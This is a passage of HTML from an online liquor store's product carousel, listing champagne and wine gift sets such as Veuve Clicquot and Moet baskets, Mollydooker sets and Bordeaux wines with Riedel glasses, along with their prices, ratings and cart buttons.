<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1083')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-and-godiva-chocolate-gift-set-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" title="Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-gift-basket/">Veuve Clicquot Brut with Godiva Chocolates 9pc Gift Box</a></div><div class="description">Veuve Clicquot Brut Champagne with Godiva 9 PC Chocolates Box
Make an impression with our product Veuve Clicquot Brut with Godiva 9 Pc Chocolates Box..</div><div class="price"><div>
<span class="price-normal">$139.99</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1083"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1083', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1083')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1083')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1098')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-rose-champagne-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-rose-champagne-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-rose-champagne-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/veuve-clicquot-rose-champagne-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Rose Champagne Gift Basket" title="Veuve Clicquot Rose Champagne Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-rose-champagne-gift-basket/">Veuve Clicquot Rose Champagne Gift Basket</a></div><div class="description">Veuve Clicquot Rose Champagne Gourmet Gift Basket
Veuve Clicquot Rose &amp; Assorted Gourmet Gift Basket is a perfect gift for occasions coming up in..</div><div class="price"><div>
<span class="price-new">$159.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1098"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1098', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1098')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1098')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1104')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/moet-nectar-imperial-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-rose-with-godiva-chocolates-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-rose-with-godiva-chocolates-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-rose-with-godiva-chocolates-380x380h.webp 2x"  width="190" height="190" alt="Moet &amp; Chandon Nectar Imperial Rose Champagne &amp; Godiva Chocolates Gift Box" title="Moet &amp; Chandon Nectar Imperial Rose Champagne &amp; Godiva Chocolates Gift Box" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/moet-nectar-imperial-gift-set/">Moet &amp; Chandon Nectar Imperial Rose Champagne &amp; Godiva Chocolates Gift Box</a></div><div class="description">Moet Nectar Imperial Rose Champagne and Chocolate Gift SetOrder today from us to celebrate your precious occasion or a ceremony of your loved ones. Pu..</div><div class="price"><div>
<span class="price-normal">$179.00</span></div></div><div class="rating rating-hover"><span class="average-rating rating-stars" style="margin: 0 5px;">5.00</span><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div><span class="total-rating rating-stars" style="margin: 0 5px;">(1)</span></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1104"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1104', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1104')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1104')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1162')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-gourmet-delight-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-demi-sec-champagne-with-bon-appetit-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-demi-sec-champagne-with-bon-appetit-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-demi-sec-champagne-with-bon-appetit-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Demi Sec and Bon Appetit Gourmet Gift Basket" title="Veuve Clicquot Demi Sec and Bon Appetit Gourmet Gift Basket" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/veuve-clicquot-gourmet-delight-gift-basket/">Veuve Clicquot Demi Sec and Bon Appetit Gourmet Gift Basket</a></div><div class="description">Gourmet Delight Gift Basket with Veuve Clicquot Demi Sec Champagne
Indulge in luxury with the Gourmet Delight Gift Basket, featuring the renowned Veu..</div><div class="price"><div>
<span class="price-normal">$229.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1162"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1162', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1162')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1162')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-2 tab-pane" id="products-697542dabcca2-tab-2"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2369')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;product_id=2369" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/wines/mollydooker-scooter-blue-eyed-boy-gift-set-750ml-380x380h.webp 2x"  width="190" height="190" alt="Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML" title="Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/index.php?route=product/product&amp;product_id=2369">Mollydooker Scooter &amp; Blue Eyed Boy Wine Gift Set 750 ML</a></div><div class="description">The 2023 Mollydooker Scooter &amp; 2022 Blue Eyed Boy Gift Set, featuring two exquisite 750ml wine bottles.- The 2022 Blue Eyed Boy&nbsp;Shiraz&nbsp;-..</div><div class="price"><div>
<span class="price-normal">$99.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2369"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2369', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2369')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2369')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2368')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/mollydooker-scooter-maintre-d-boxer-shiraz-750ml-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-190x190h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-190x190h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Wine/Red%20Blend/mollydooker-scooter-shiraz-maintre-d-boxer-gift-set-750ml-380x380h.webp 2x"  width="190" height="190" alt="Mollydooker 3 Bottle Gift Set 750 ML" title="Mollydooker 3 Bottle Gift Set 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/mollydooker-scooter-maintre-d-boxer-shiraz-750ml-gift-set/">Mollydooker 3 Bottle Gift Set 750 ML</a></div><div class="description">Mollydooker 3 Bottle Australian Wine Collection 750 ML
Gift Set Includes:The Scooter Merlot 750 ML·&nbsp; &nbsp; &nbsp;The Boxer Shiraz 750 ML·&nbsp;..</div><div class="price"><div>
<span class="price-normal">$139.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2368"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2368', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2368')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2368')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2367')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-red-wine-with-riedel-glasses/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-red-wine-with-riedel-glasses-380x380.webp 2x"  width="190" height="190" alt="Chateau Gloria Saint Julien Red Wine with Riedel Glasses" title="Chateau Gloria Saint Julien Red Wine with Riedel Glasses" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-red-wine-with-riedel-glasses/">Chateau Gloria Saint Julien Red Wine with Riedel Glasses</a></div><div class="description">Chateau Gloria Saint Julien with Riedel Wine GlassGift Set Includes:Chateau Gloria Saint Julien French Red Wine, 750 ML
2 Riedel Wine Glasses..</div><div class="price"><div>
<span class="price-normal">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2367"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2367', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2367')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2367')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2366')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket-380x380.webp 2x"  width="190" height="190" alt="Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket" title="Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-gloria-saint-julien-wine-and-bon-appetit-gourmet-gift-basket/">Chateau Gloria Saint Julien Wine And Bon Appetit Gift Basket</a></div><div class="description">Chateau Gloria Saint Julien Wine and Bon Appetit Gourmet Gift BasketGift Basket Includes:Chateau Gloria Saint Julien French Red Wine, 750 ML
..</div><div class="price"><div>
<span class="price-normal">$179.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2366"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2366', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2366')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2366')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2365')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/French/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses-380x380.webp 2x"  width="190" height="190" alt="La Croix Ducru Beaucaillou Red Wine with Riedel Glasses" title="La Croix Ducru Beaucaillou Red Wine with Riedel Glasses" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-default"><b>New</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/la-croix-ducru-beaucaillou-french-wine-with-riedel-glasses/">La Croix Ducru Beaucaillou Red Wine with Riedel Glasses</a></div><div class="description">La Croix Ducru Beaucaillou Red Wine with Riedel Wine GlassGift Set Includes:La Croix Ducru Beaucaillou French Red Wine, 750 ML
2 Riedel Wine ..</div><div class="price"><div>
<span class="price-normal">$169.00</span></div></div><div class="rating no-rating rating-hover"><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2365"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('2365', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2365')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2365')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div><div class="module-item module-item-3 tab-pane" id="products-697542dabcca2-tab-3"><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":20},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":4,"spacing":20},"760":{"items":2,"spacing":10}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":true}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><style>.rating .average-rating {
    font-weight: 600;
    font-size: 12px;
  }

  .rating .total-rating {
    font-size: 11px;
  }</style><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('446')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/veuve-clicquot-brut-750ml/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-190x190.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/champagne/veuve-clicquot-champagne-380x380.webp 2x"  width="190" height="190" alt="Veuve Clicquot Brut Yellow Label Champagne 750 ML" title="Veuve Clicquot Brut Yellow Label Champagne 750 ML" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-31 product-label-default"><b>Hot</b></span>
